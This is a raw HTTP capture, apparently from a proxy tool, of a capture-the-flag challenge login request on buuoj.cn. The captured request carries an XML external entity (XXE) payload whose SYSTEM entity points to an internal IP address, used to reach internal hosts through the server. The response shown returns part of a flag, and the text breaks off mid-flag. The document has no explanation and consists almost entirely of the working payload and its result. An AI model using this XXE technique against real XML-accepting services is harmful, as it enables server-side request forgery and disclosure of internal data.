 Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 2688d3d1-d9fd-4efe-b355-91c565ba59bf.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 170
Origin: http://2688d3d1-d9fd-4efe-b355-91c565ba59bf.node3.buuoj.cn
Connection: close
Referer: http://2688d3d1-d9fd-4efe-b355-91c565ba59bf.node3.buuoj.cn/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [<!ENTITY xxe SYSTEM "http://173.128.184.11"> ]>
<user><username>&xxe;</username><password>admin</password></user>
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 02 Jun 2020 12:59:30 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 84
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>flag{b3b808a5-fb49-409b-a01